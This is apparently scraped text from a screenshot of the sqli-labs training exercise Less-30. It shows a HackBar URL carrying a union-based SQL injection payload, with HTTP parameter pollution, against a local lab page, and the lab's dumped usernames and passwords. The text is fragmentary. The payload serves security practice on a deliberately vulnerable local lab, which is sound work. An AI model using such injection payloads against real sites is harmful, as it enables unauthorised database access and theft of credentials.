 Welcome Dhakkan
Your Login name:DumbDumb:,AngelinaI-kill-
you:,Dummy456:,securecrappy:,stupidstupidity:,supermangenious:,batmanmob!le:,adminadmin:,admin1admin1:,admin2a
-- k123:
Your Password:3
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackBar v1
Load URL http://127.0.0.1/sqli-labs-master/Less-30//login.php?id=1&id=0" unIon select 1,group_concat(username,password,0x3a),3 from users where '1'="1